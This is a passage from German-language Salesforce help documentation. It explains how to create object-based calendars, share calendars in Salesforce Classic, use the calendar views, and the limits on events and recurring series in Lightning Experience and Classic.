Die Namen anderer Datumsfelder enthalten die Bezeichnung "(Datum/Uhrzeit)". Wenn Sie ein solches Datums-/Uhrzeitfeld unter **Feld für Start** auswählen, werden Einträge in Zeitfenstern angezeigt. Wenn Sie außerdem ein Feld unter **Feld für Ende** (optional) auswählen und die Dauer der Einträge 24 Stunden überschreitet, zeigt der Kalender die Einträge am oberen Bildschirmrand an (als ganztägige Einträge).

## **Auswahl der Felder "Start" und "Ende"**



**Feld für Ende** ist optional. Falls Sie das Feld verwenden, müssen Sie denselben Feldtyp wie bei **Feld für Start** verwenden. Wenn Sie zum Beispiel ein (Datum)-Feld auswählen, können Sie dieses nicht mit einem (Datum/Uhrzeit)-Feld kombinieren. Wenn Sie Felder auswählen, bei denen die Datumsangaben in der falschen Reihenfolge generiert werden (Ende vor Start), zeigt Salesforce eine Fehlermeldung beim Speichern des Kalenders an.

Die Farbe jedes Kalenders entspricht der Farbe des zugrunde liegenden Objekts (die Farbe eines Kalenders, der auf einem benutzerdefinierten Feld basiert, unterliegt dem Zufallsprinzip). Sie können einzelne Kalender ausblenden oder anzeigen. (Auch der Kalender mit Salesforce-Ereignissen kann ausgeblendet werden, ist jedoch nicht anderweitig konfigurierbar.)

Bei Anzeigen eines Kalenders, durch dessen Einträge die Obergrenze von 150 Einträgen in dieser Ansicht überschritten wird, zeigt Salesforce eine Warnung an und blendet Einträge aus anderen Kalendern aus.



SIEHE AUCH:

[Überlegungen zu Kalendern auf der Grundlage eines Salesforce-Objekts](#page-1490-0)

## <span id="page-1488-0"></span>Erstellen eines Kalenders für Opportunity-Schlusstermine

Sehen Sie sich alle geplanten Schlusstermine Ihrer Opportunities auf einen Blick an.

Verwenden Sie die folgende Auswahl.

## **Objekt**

**Opportunity** 

## **Kalendername**

Opportunities vor Abschluss

## **Feld für Start**

Schlusstermin (Datum)

## **Feld für Ende**

Keine

## **Filter anwenden (optional)**

"Meine Opportunities" oder andere Listenansicht

## **Angezeigter Feldname**

Name

Nun haben Sie einen Kalender, der Sie an Schlusstermine für alle Ihre Opportunities erinnert.

## <span id="page-1488-1"></span>SIEHE AUCH:

[Erstellen von Kalendern](#page-1485-0)

## Erstellen eines Kalenders für Fälligkeitsdaten von Aufgaben

Erstellen Sie einen Kalender, der Sie an die Fälligkeit Ihrer Aufgaben erinnert.

Bitten Sie zunächst Ihren Salesforce-Administrator, das Feld "Fälligkeitsdatum" im Aufgabenlayout durch ein benutzerdefiniertes Feld für Datum/Uhrzeit zu ersetzen. Verwenden Sie dann die folgende Auswahl.

## **Objekt**

Aufgabe

## **Kalendername**

Aufgabe fällig

## **Feld für Start**

Fälligkeitsdatum und Fälligkeitszeitpunkt (Datum/Uhrzeit)

## **Feld für Ende**

Keine

# **Filter anwenden (optional)**

Meine Aufgaben

## **Angezeigter Feldname**

Thema

Jetzt wird das Fälligkeitsdatum Ihrer Aufgaben zusammen mit Ihren Salesforce-Ereignissen angezeigt.

# AUSGABEN

Verfügbarkeit: **Professional, Enterprise, Unlimited und Developer** Edition

## AUSGABEN

## <span id="page-1489-0"></span>Erstellen eines Kalenders für Direkt-Mailing-Kampagnen

Verschaffen Sie sich einen visuellen Überblick über alle Ihre Direkt-Mailing-Kampagnen.

Verwenden Sie die folgende Auswahl.

## **Objekt**

Kampagne

## **Kalendername**

Direktwerbung

**Feld für Start** Startdatum (Datum)

**Feld für Ende** Enddatum (Datum)

## **Filter anwenden (optional)**

Alle aktiven Direkt-Mailing-Kampagnen

## **Angezeigter Feldname**

Zum Anzeigen der Namen der einzelnen Kampagnen im Kalender: Name

Zum Anzeigen der Inhaber der einzelnen Kampagnen im Kalender: Owner (Inhaber)

Jetzt können Sie Direkt-Mailing-Kampagnen visuell nach Name oder Inhaber verfolgen.

## <span id="page-1489-1"></span>SIEHE AUCH:

[Erstellen von Kalendern](#page-1485-0)

# Erstellen eines Kalenders zum Anzeigen offener Kundenvorgänge nach SLA

Behalten Sie offene Kundenvorgänge im Blick und sorgen Sie dafür, dass Ihr Service Level Agreement eingehalten wird.

Verwenden Sie die folgende Auswahl.

## **Objekt**

Kundenvorgang

**Kalendername** Verbleibende Zeit in SLA

**Feld für Start**

Öffnungsdatum (Datum)

## **Feld für Ende**

Benutzerdefiniertes Formelfeld, Geöffnet (Datum) + 36 Stunden: SLA-Ablauf

## **Filter anwenden (optional)**

"Alle offenen Kundenvorgänge" oder andere Listenansicht

#### **Angezeigter Feldname**

Kundenname

AUSGABEN

Verfügbarkeit: **Professional, Enterprise, Unlimited und Developer** Edition

# AUSGABEN

Jetzt können Sie auf einen Blick sehen, ob Sie Ihr SLA einhalten.

#### SIEHE AUCH:

[Erstellen von Kalendern](#page-1485-0) [Erstellen eines Formelfelds](#page-4557-0)

# <span id="page-1490-0"></span>Überlegungen zu Kalendern auf der Grundlage eines Salesforce-Objekts

Bei Kalendern, die auf der Grundlage eines Salesforce-Objekts erstellt wurden, sind folgende Aspekte zu bedenken: Möglichkeit zum Filtern von Listenansichten, Begrenzung der Anzahl von Einträgen, die angezeigt werden können, keine Möglichkeit zum Abonnieren von Kalendern und Unterstützung für Standardobjekte.

## **Filtern der Listenansicht**

Es sind keine Listenansichten zum Filtern von Kalendern verfügbar, die auf dem Objekt "Ereignisse" oder "Aufgaben" basieren. Für aus anderen Objekten erstellte Kalender werden Listenansichten mit dem Umfang "Meine" und "Alle" unterstützt, Listenansichten mit dem Umfang "Mein Team" jedoch nicht.

## **Obergrenze für Kalendereinträge**

Sie können in der Tages- oder Wochenansicht bis zu 150 Kalendereinträge anzeigen, einschließlich Salesforce-Ereignissen und Einträgen in Kalendern, die Sie erstellen. Angenommen, Sie wählen einen Kalender aus, durch dessen Einträge die Obergrenze für diese Ansicht überschritten wird. Lightning Experience zeigt eine Warnung an und blendet Einträge aus anderen Kalendern aus.

#### **Abonnieren von Kalendern**

Sie können keine Kalender abonnieren, die von anderen Benutzern erstellt wurden. Der Zugriff auf diese Kalender ist der Person vorbehalten, die ihn erstellt hat.

## **Unterstützung von Standardobjekten**

- **•** Account
- **•** Vermögenswert
- **•** Badge erhalten
- **•** Kampagne
- **•** Kundenvorgang
- **•** Kontakt
- **•** Vertrag
- **•** Email Message (E-Mail-Nachricht)
- **•** Bestätigung
- **•** Ereignis
- **•** Feiertag
- **•** Idee
- **•** Lead
- **•** Opportunity
- **•** Auftrag
- **•** Partner
- **•** Preisbuch
- **•** Produkt
- **•** Bericht

# AUSGABEN

- **•** Fähigkeit
- **•** Fertigkeitsbenutzer
- **•** Social Persona
- **•** Social Post
- **•** Lösung
- **•** Aufgabe
- **•** Thema
- **•** Benutzer
- **•** Benutzerbereitstellungsanforderung
- **•** Badge Work.com
- **•** Arbeitsauftrag
- **•** Danksagung Work.com

Weitere Informationen finden Sie unter [Aktivitäten: Ereignisse und Kalender](#page-270-0) auf Seite 265 in "Was in Lightning Experience nicht verfügbar ist".

## <span id="page-1491-0"></span>SIEHE AUCH:

[Erstellen von Kalendern](#page-1485-0)

# Kalenderfreigabe in Salesforce Classic

Sie können anderen Zugriff zum Anzeigen oder Bearbeiten Ihres Kalenders in Salesforce Classic geben oder einen Kalender anzeigen, den ein Kollege für Sie freigegeben hat.

Sehen Sie sich ein Demo-Video an: [Who Sees What: Organization-Wide Defaults](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ) (Wer darf welche Daten sehen: Organisationsweite Standardeinstellungen)

## 1. [Freigeben Ihres Kalenders in Salesforce Classic](#page-1492-0)

Sie können Kollegen, persönlichen und öffentlichen Gruppen, Rollen oder Rollen und nachgeordneten Positionen Zugriff zum Anzeigen oder Bearbeiten Ihres Kalenders in Salesforce Classic gewähren.

2. [Anzeigen des Kalenders eines Kollegen in Salesforce Classic](#page-1492-1)

Wenn Kollegen ihre Kalender für Sie freigeben, können Sie die Kalender in Salesforce Classic anzeigen.

## SIEHE AUCH:

[Aktivitätserinnerungen in Salesforce Classic](#page-1477-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0) [Zugreifen auf Aktivitäten](#page-1476-0)

AUSGABEN

Verfügbar in Salesforce Classic in: **Allen** Editionen außer **Personal Edition** und **Database.com**

## <span id="page-1492-0"></span>Freigeben Ihres Kalenders in Salesforce Classic

Sie können Kollegen, persönlichen und öffentlichen Gruppen, Rollen oder Rollen und nachgeordneten Positionen Zugriff zum Anzeigen oder Bearbeiten Ihres Kalenders in Salesforce Classic gewähren.

Sehen Sie sich ein Demo-Video an: [Who Sees What: Organization-Wide Defaults](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ) (Wer darf welche Daten sehen: Organisationsweite Standardeinstellungen)

Die Optionen zum Freigeben Ihres Kalenders für andere Personen hängen von der organisationsweiten Kalender-Freigabeebene ab, die von Ihrem Salesforce-Administrator festgelegt wird. Mit diesen Optionen kann die Verfügbarkeit Ihres Kalenders auf andere Personen ausgeweitet, jedoch nicht eingeschränkt werden. Die Freigabeeinstellungen für Kalender betreffen die Sichtbarkeit der Elemente in einem Kalender, sie gewähren jedoch Kollegen keinen Zugriff auf die Ereignis-Detailseiten.

Ereignisse, die einem Datensatz zugeordnet sind, dessen Inhaber Sie sind, sind für alle Personen sichtbar, die in der Rollenhierarchie über Ihnen stehen.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld "Schnellsuche" den Text *Kalenderfreigabe* ein und wählen Sie dann **Kalenderfreigabe** aus.
- **2.** Um Ihren Kalender für andere Personen freizugeben, klicken Sie auf **Hinzufügen**. Wählen Sie die Benutzer, Rollen oder Gruppen aus, deren Aktivitäten in Ihrem Kalender angezeigt werden sollen.
- **3.** Legen Sie fest, wie der Kalender freigegeben werden soll. Wählen Sie eine der folgenden Möglichkeiten:

#### **Details ausblenden**

Kollegen können sehen, ob bestimmte Zeiten verfügbar sind, haben aber keinen Zugriff auf weitere Informationen bezüglich der Art von Ereignissen in Ihrem Kalender.

#### **Details ausblenden und Ereignisse hinzufügen**

Kollegen können sehen, ob bestimmte Zeiten verfügbar sind, haben aber keinen Zugriff auf Details über die Ereignisse. Sie können in Ihren Kalender Ereignisse einfügen.

#### **Details anzeigen**

Kollegen können detaillierte Informationen über Ereignisse in Ihrem Kalender anzeigen.

#### **Details anzeigen und Ereignisse hinzufügen**

Kollegen können detaillierte Informationen über Ereignisse in Ihrem Kalender anzeigen und Ereignisse in den Kalender einfügen.

#### **Uneingeschränkter Zugriff**

Kollegen können detaillierte Informationen über Ereignisse in Ihrem Kalender anzeigen, Ereignisse einfügen und bestehende Ereignisse bearbeiten.

#### <span id="page-1492-1"></span>SIEHE AUCH:

[Zugreifen auf Aktivitäten](#page-1476-0)

## Anzeigen des Kalenders eines Kollegen in Salesforce Classic

Wenn Kollegen ihre Kalender für Sie freigeben, können Sie die Kalender in Salesforce Classic anzeigen.

Ihr Zugriff zum Anzeigen von Ereignisdetails, Bearbeiten von Ereignissen oder Erstellen von Ereignissen wird durch den jeweiligen Kalender bestimmt. Ihr Zugriff auf einen bestimmten Kalender hängt davon ab, wie Ihr Salesforce-Administrator Ihre Organisation einrichtet, sowie von den Kalenderfreigabe-Optionen, die Ihr Kollege ausgewählt hat.

# AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Personal Edition** und **Database.com**

## AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Personal Edition** und **Database.com**

# NUTZERBERECHTIGUNGEN

Erstellen von Ereignissen

**•** "Ereignisse bearbeiten"

Sie können alle Ereignisse anzeigen, deren Inhaber Personen sind, die sich in der Rollenhierarchie unter Ihnen befinden.

**•** Klicken Sie in der Tages-, Wochen- oder Monatsanzeige neben dem Namen oben im Kalender auf **Ändern** und wählen Sie dann den gewünschten Kalender aus.

# <span id="page-1493-0"></span>Kalenderansichten

In Kalenderansichten werden Ihre Ereignisse in Salesforce angezeigt.

1. [Kalenderansichten in Lightning Experience](#page-1493-1)

In Ihrem Kalender werden alle Ereignisse angezeigt, deren Inhaber Sie in Salesforce sind, einschließlich Ereignissen, die außerhalb Ihrer Geschäftszeiten stattfinden. In Kalendern, die Sie aus einem Salesforce-Objekt erstellen, werden die Daten in Datumsfeldern als Kalendereinträge angezeigt. Sie können Ereignisse in einer Tages- oder Wochenanzeige anzeigen, erstellen und bearbeiten.

2. [Kalenderansichten in Salesforce Classic](#page-1493-2)

In Kalenderansichten werden Ihr eigener Kalender und die Kalender von Kollegen zusammen mit Listenansichten offener Aufgaben angezeigt. Auf der Registerkarte "Startseite" werden im Abschnitt "Kalender" anstehende Ereignisse, eine Datumsauswahl für den Monat und Links zu anderen Kalender- und Aktivitätsansichten angezeigt. Sie können Ihren Kalender für Kollegen freigeben und Kalender und Aufgabenlisten drucken.

# <span id="page-1493-1"></span>Kalenderansichten in Lightning Experience

In Ihrem Kalender werden alle Ereignisse angezeigt, deren Inhaber Sie in Salesforce sind, einschließlich Ereignissen, die außerhalb Ihrer Geschäftszeiten stattfinden. In Kalendern, die Sie aus einem Salesforce-Objekt erstellen, werden die Daten in Datumsfeldern als Kalendereinträge angezeigt. Sie können Ereignisse in einer Tages- oder Wochenanzeige anzeigen, erstellen und bearbeiten.

## <span id="page-1493-2"></span>SIEHE AUCH:

[Überlegungen für die Verwendung von Ereignissen und Kalendern in Lightning Experience](#page-1495-1)

# Kalenderansichten in Salesforce Classic

In Kalenderansichten werden Ihr eigener Kalender und die Kalender von Kollegen zusammen mit Listenansichten offener Aufgaben angezeigt. Auf der Registerkarte "Startseite" werden im Abschnitt "Kalender" anstehende Ereignisse, eine Datumsauswahl für den Monat und Links zu anderen Kalender- und Aktivitätsansichten angezeigt. Sie können Ihren Kalender für Kollegen freigeben und Kalender und Aufgabenlisten drucken.

## Orte zum Auswählen oder Wechseln von Ansichten

Sie können an folgenden Stellen auf Kalenderansichten zugreifen:

- **•** Im Abschnitt "Kalender" unten auf der Registerkarte "Startseite" (wenn auf Ihrer Registerkarte "Startseite" der Abschnitt "Kalender" nicht angezeigt wird, bitten Sie Ihren Salesforce-Administrator, das Startseitenlayout entsprechend anzupassen)
- **•** Über die Verknüpfung "Kalender" in der Randleiste, über die die zuletzt verwendete Kalenderansicht geöffnet wird (wenn Ihr Salesforce-Administrator die Verknüpfung aktiviert hat)
- **•** Die Detailseite für ein Ereignis oder eine Aufgabe
- **•** Listenansicht für Aktivitäten

# AUSGABEN

Verfügbar in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** und **Unlimited** Edition

# AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

Wenn Sie den Mauszeiger in einer beliebigen Ansicht auf ein Ereignis bewegen, für das Sie über die Berechtigung zum Anzeigen verfügen, werden in einem Overlay Ereignisdetails sowie Aktionen angezeigt, die Sie ausführen können. Ihr Salesforce-Administrator konfiguriert den Inhalt der Overlays.

Tages-, Wochen-, Monats- und Aktivitätsanzeigen

In Kalenderansichten werden Ereignisse wie folgt angezeigt:

- **Jeweils ein Tag: 1** oder **Heute**
- **•** Für ein mit **ausgewähltes Datum**
- **Jeweils eine Woche:** 7 oder Diese Woche
- **•** In einer Wochenanzeige mit oder ohne Wochenenden
- **•** Jeweils ein Monat: 31 oder Diesen Monat
- **•** Für einen Tag, den Sie auswählen: Klicken Sie in die Wochen- oder Monatsanzeige.
- **In einer Liste mit Aktivitäten (Ereignisse und Aufgaben):**  $\equiv$

In einer beliebigen Kalenderansicht können Sie zwischen Ansichten wechseln, indem Sie auf das Symbol für eine andere Ansicht klicken. Klicken Sie in einer Wochen- oder Monatsanzeige auf ein Datum, um die Tagesanzeige dieses Tages anzuzeigen.

## Einzelbenutzeranzeige und Anzeigen anderer Kalender

In der Einzelbenutzeranzeige ( $\sum$ ) werden an den folgenden Stellen bis zu 1.000 Ereignisse angezeigt:

- **•** In Ihrem eigenen Kalender
- **•** Im Kalender eines anderen Benutzers (in der Personal Edition nicht verfügbar)
- **•** In einem öffentlichen Kalender
- **•** In einem Ressourcenkalender

Klicken Sie auf **Ändern**, um zwischen Benutzern oder Kalendern zu wechseln. Klicken Sie auf **Meinen Kalender freigeben**, um anderen Benutzern das Anzeigen Ihres Kalenders zu erlauben. Um wieder in die Ansicht Ihres eigenen Kalenders zurückzukehren, klicken Sie auf **Zurück zu meinem Kalender**.

Anmerkung: Einem Datensatz zugeordnete Aktivitäten sind für Benutzer, die in der Rollenhierarchie über dem Aktivitätsinhaber  $\sqrt{2}$ stehen, unabhängig davon sichtbar, ob in den Freigabeeinstellungen Ihrer Organisation Hierarchien festgelegt sind.

In allen Einzelbenutzertages- und -wochenanzeigen des Kalenders eines Benutzers wird eine Liste der offenen Aufgaben des Benutzers zusammen mit dem Kalender angezeigt. In einer Dropdown-Liste können Sie andere Ansichten auswählen, beispielweise überfällige Aufgaben oder heute fällige Aufgaben.

Standardmäßig wird in Ihren Tages- und Wochenkalenderansichten der Stundenbereich angezeigt, der auf Ihrer Seite "Persönliche Daten" für Tag beginnt um und Tag endet um angegeben ist.

Wenn Sie Ereignisse aus Outlook mit Salesforce for Outlook synchronisieren, wird oben im Kalender möglicherweise ein Banner angezeigt, der mit einer Liste nicht aufgelöster Ereignisse verknüpft ist: synchronisierte Outlook-Ereignisse, die keinen Salesforce-Datensätzen zugewiesen wurden.

## Anzeige für mehrere Benutzer

In der Anzeige für mehrere Benutzer ((:) werden Kalender und Aktivitäten verschiedener Benutzer angezeigt. Wählen Sie in der Dropdown-Liste **Anzeigen** eine vorhandene Listenansicht mit Benutzern aus oder klicken Sie auf **Neue Ansicht erstellen**.

In der Ansicht wird die Verfügbarkeit einer jeden Person angezeigt. Eine Legende in der Ansicht zeigt belegte Zeiten und Abwesenheitszeiten an. Wenn ein Ereignis so festgelegt ist, dass die Zeit als frei angezeigt wird, wird es in Anzeigen für mehrere Benutzer nicht angezeigt.

Beachten Sie bei der Anzeige für mehrere Benutzer die folgenden Einschränkungen:

- **•** Die Bearbeitung per Ziehen-und-Ablegen ist in der Anzeige für mehrere Benutzer nicht verfügbar.
- **•** Der Kalender für mehrere Benutzer funktioniert im Partnerportal anders. So können Partner beispielsweise nur Ereignisse in den Kalendern von Personen im eigenen Unternehmen und ihres Channel-Managers anzeigen.

## Druckvorschau

Nachdem Sie eine Anzeige ausgewählt und auf **Druckvorschau** geklickt haben, passen Sie die Ansicht vor dem Drucken an.

- **•** Wenn Sie die Druckvorschau an einen Drucker senden möchten, klicken Sie auf **Diese Seite drucken**.
- **•** Wenn Sie die Datumsangaben vor dem Drucken ändern möchten, klicken Sie auf , , **Heute**, **Diese Woche** oder **Diesen Monat**.
- **•** Wählen Sie in einer Tages- oder Wochenansicht bei Bedarf eine andere Aufgabenlistenansicht aus.
- <span id="page-1495-0"></span>**•** Wählen Sie bei Anzeigen für mehrere Benutzer in der Dropdown-Liste **Sortieren nach** die Option Uhrzeit aus, um die Ereignisse aller Benutzer in einem einzelnen Kalender anzuzeigen. Oder wählen Sie Benutzer aus, um für jeden Benutzer einen separaten Kalender anzuzeigen.

# Überlegungen für die Verwendung von Ereignissen und Kalendern

In Salesforce werden Datum und Uhrzeit von Ereignissen stets in der Zeitzone angezeigt, die Sie unter "Meine Einstellungen" ausgewählt haben. In Lightning Experience und Salesforce Classic funktionieren das Arbeiten mit Besprechungen und die Planung unterschiedlich.

1. [Überlegungen für die Verwendung von Ereignissen und Kalendern in Lightning Experience](#page-1495-1)

Beachten Sie beim Verwenden von Ereignissen und Kalendern in Lightning Experience diese Überlegungen für das Erstellen, Aktualisieren und Besitzen von Ereignissen und anderen Kalenderelementen.

<span id="page-1495-1"></span>2. [Überlegungen für die Verwendung von Ereignissen und Kalendern in Salesforce Classic](#page-1496-0)

Beachten Sie für die Erstellung, Aktualisierung und Inhaberschaft von sowie für die Einladung anderer zu Ereignissen in Salesforce Classic folgende Punkte.

# Überlegungen für die Verwendung von Ereignissen und Kalendern in Lightning Experience

Beachten Sie beim Verwenden von Ereignissen und Kalendern in Lightning Experience diese Überlegungen für das Erstellen, Aktualisieren und Besitzen von Ereignissen und anderen Kalenderelementen.

## **Geschäftsstunden**

In Ihrem Kalender werden die Geschäftszeiten, die Sie in Ihren persönlichen Einstellungen ausgewählt haben, nicht angegeben.

## **Keine wiederkehrenden Ereignisse**

Sie können keine wiederkehrenden Ereignisse erstellen oder bearbeiten. Wenn jedoch ein Kollege Salesforce Classic zum Erstellen von wiederkehrenden Ereignissen verwendet, können Sie die Ereignisse in der Serie in Lightning Experience anzeigen und bearbeiten.

## **Outlook-Termine**

Sie können in einem Salesforce-Ereignis keinen Microsoft® Outlook®-Termin erstellen.

# AUSGABEN

Verfügbar in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** und **Unlimited** Edition

## **Ereigniseinladungen**

Sie können Personen zu Besprechungen einladen, Ereignisse aktualisieren, akzeptieren oder ablehnen oder eine Liste der zu einem Ereignis eingeladenen Teilnehmer anzeigen. Wenn jedoch jemand eine Besprechung in Salesforce Classic erstellt und Sie dazu einlädt, wird diese in Ihrem Kalender angezeigt.

## **Kalenderansichten**

Die Kalender in Lightning Experience verfügen nicht über eine Monatsanzeige oder eine Druckansicht. Sie können Wochenenden nicht ausblenden.

## **Filtern der Listenansicht**

Es sind keine Listenansichten zum Filtern von Kalendern verfügbar, die auf dem Objekt "Ereignisse" oder "Aufgaben" basieren. Für aus anderen Objekten erstellte Kalender werden Listenansichten mit dem Umfang "Meine" und "Alle" unterstützt, Listenansichten mit dem Umfang "Mein Team" jedoch nicht.

## **Obergrenze für Kalendereinträge**

Sie können in der Tages- oder Wochenansicht bis zu 150 Kalendereinträge anzeigen, einschließlich Salesforce-Ereignissen und Einträgen in Kalendern, die Sie erstellen. Angenommen, Sie wählen einen Kalender aus, durch dessen Einträge die Obergrenze für diese Ansicht überschritten wird. Lightning Experience zeigt eine Warnung an und blendet Einträge aus anderen Kalendern aus.

## **Kalenderfreigabe und Inhaberschaft**

Sie können Ihren Kalender nicht für Ihren Manager oder Kollegen freigeben. Manager in der Rollenhierarchie können mithilfe von Berichten Ereignisse, deren Inhaber Personen unter ihnen in der Rollenhierarchie sind, anzeigen, diese jedoch nicht bearbeiten. Nur jeweils eine Person kann Inhaber einer Besprechung sein. Wenn Sie eine Besprechung einer anderen Person zuweisen, wird sie in Ihrem Kalender nicht mehr angezeigt.

## **Öffentliche Kalender und Ressourcenkalender**

Sie können keine öffentlichen Kalender oder Ressourcenkalender erstellen und Sie können keine öffentlichen Kalender oder Ressourcenkalender anzeigen, die in Salesforce Classic erstellt wurden.

## **Cloud Scheduler**

Lightning Experience unterstützt Besprechungsanfragen der Cloud-Planungsfunktion nicht.

## <span id="page-1496-0"></span>SIEHE AUCH:

[Überlegungen für die Verwendung von Aufgaben in Lightning Experience](#page-1515-0) [Überlegungen für die Verwendung von Aktivitäten](#page-1471-0)

# Überlegungen für die Verwendung von Ereignissen und Kalendern in Salesforce Classic

Beachten Sie für die Erstellung, Aktualisierung und Inhaberschaft von sowie für die Einladung anderer zu Ereignissen in Salesforce Classic folgende Punkte.

## Ereignisbearbeitung

## **Berechtigung zum Bearbeiten der Ereignisse anderer Personen**

Das Kalenderfreigabemodell Ihrer Organisation und Ihre persönliche Kalenderfreigabe steuern die Berechtigung zum Bearbeiten der Ereignisse anderer Personen. Unabhängig von diesen Einstellungen können Manager in der Rollenhierarchie jedoch immer die Ereignisse bearbeiten, die ihnen unterstellten Mitarbeitern gehören.

## **Berechtigung zum Bearbeiten von öffentlichen und Ressourcenkalendern**

Das Kalenderfreigabemodell steuert die Berechtigung zum Bearbeiten von Ereignissen in öffentlichen und Ressourcenkalendern.

## AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

Ereignisse mit eingeladenen Teilnehmern sind nicht verfügbar in: **Personal Edition** 

## **Änderungen an Feldern für einzelne Ereignisse und ihre Serien**

Wenn Sie ein Feld in einem einzelnen Ereignis ändern und dieses Feld dann in der Serie ändern, hat die an der Serie vorgenommene Änderung Vorrang vor der Änderung am einzelnen Ereignis.

#### Löschen von Ereignissen

#### **Ablehnen von Ereigniseinladungen**

Wenn Sie ein Ereignis ablehnen, für das Sie eingeladen wurden, entfernt Salesforce das Ereignis aus Ihrem Kalender. Nur der Ereignisinhaber kann ein Ereignis mit eingeladenen Teilnehmern löschen.

#### **Benachrichtigung für gelöschte Ereignisserien.**

Wenn ein Ereignisinhaber eine Serie wiederkehrender Ereignisse löscht, erhält jeder eingeladene Teilnehmer eine E-Mail-Benachrichtigung darüber, dass die Serie der Ereignisse abgebrochen wurde.

#### **Umgang mit gelöschten Serien mit Ereignissen in der Vergangenheit und künftigen Ereignissen**

Wenn Sie eine Serie von Ereignissen löschen, löschen Sie nur künftige Ereignisse. Bereits stattgefundene Ereignisse sind davon nicht betroffen.

Wenn eine Serie gelöscht wird und sie Ereignisse enthält, die in der Vergangenheit stattgefunden haben, wird die Serie nicht in den Papierkorb verschoben. Daher kann die Serie nicht aus dem Papierkorb wiederhergestellt werden.

Wenn eine Serie gelöscht wird und keine Ereignisse aus der Vergangenheit enthält, verschiebt Salesforce die Serie in den Papierkorb. Einzelne Ereignisse, die Teil der Serie waren, werden nicht in den Papierkorb verschoben.

#### **Umgang mit aus dem Papierkorb wiederhergestellten Serien**

Wenn Sie eine Serie aus dem Papierkorb wiederherstellen, werden einzelne Ereignisse erstellt. Solche einzelnen Ereignisse enthalten sowohl die durch die Serie definierten Details als auch alle Änderungen oder Hinzufügungen, die vor dem Löschen der Serie einzeln an ihnen vorgenommenen wurden.

#### **Gelöschte öffentliche Kalender**

Wenn Sie einen öffentlichen Kalender löschen, wird er von Salesforce nicht in den Papierkorb verschoben.

## Wiederkehrende Ereignisse  $\left( \right)$

## **Auswirkungen von Änderungen an einer Ereignisserie und einzelnen Ereignissen in einer Serie**

ACHTUNG: Änderungen an Feldern in einer Ereignisserie überschreiben die zuvor an einzelnen Ereignissen vorgenommenen Änderungen.

Wenn Sie eine der folgenden Einstellungen ändern, wird der Status der eingeladenen Teilnehmer für alle zukünftigen Ereignisse auf "Nicht geantwortet" zurückgesetzt. Alle gesendeten Nachrichten mit Antworten der eingeladenen Teilnehmer und andere Änderungen an einzelnen zukünftigen Ereignissen gehen verloren. Auslöser und Workflows werden ebenfalls zurückgesetzt und Links zu zukünftigen Ereignissen werden beschädigt.

- **•** Kontrollkästchen für ganztägiges Ereignis
- **•** Start- oder Endzeit
- **•** Ort
- **•** Wiederholungshäufigkeit
- **•** Start oder Enddatum für die Wiederholung, wenn Sie Aktualisierungen an eingeladene Teilnehmer senden

Wenn Sie keine Aktualisierungen senden und Sie das Enddatum der Wiederholung auf einen späteren Termin festlegen, hat dies keine Auswirkungen auf zukünftige Ereignisse.

## **Anzeigen der ursprünglichen und neuen Start- oder Endzeit für eine geänderte Serie**

Wenn der Veranstalter die Start- oder Endzeit eines Ereignisses in einer wiederkehrenden Serie ändert, wird in den Kalenderansichten und im Abschnitt "Kalender" der Registerkarte "Startseite" die aktualisierte Uhrzeit angezeigt. Auf der Detailseite des einzelnen Ereignisses wird jedoch so lange noch die ursprüngliche Uhrzeit angezeigt, bis Sie die Serie akzeptieren oder ablehnen.

#### **Maximale Anzahl eingeladener Teilnehmer**

#### **Dauer von Ereignissen**

Wenn Ihr Salesforce-Administrator mehrtägige Ereignisse aktiviert hat, können Sie bis zu 14 Tage lange Ereignisse erstellen, die jedoch nicht wiederkehrend sind. Wenn Sie ein wiederkehrendes Ereignis erstellen, kann die Dauer der einzelnen Ereignisse in der Serie maximal 24 Stunden betragen. Nachdem Sie die Serie erstellt haben, können Sie die Dauer auf bis zu 14 Tage ändern, wenn Ihr Salesforce-Administrator mehrtägige Ereignisse aktiviert hat.

#### **Ereigniserinnerungen**

Wenn Sie ein wiederkehrendes Ereignis erstellen und das Erinnerungskontrollkästchen aktiviert lassen, erhalten Sie für jedes einzelne Ereignis in der Serie eine Erinnerung.

#### **Anhänge an Ereignissen**

Sie können einer Serie wiederkehrender Ereignisse Dateien anhängen. Nachdem Sie eine Serie erstellt haben, können Sie jedem einzelnen Ereignis in der Serie Anhänge hinzufügen oder aus diesen löschen.

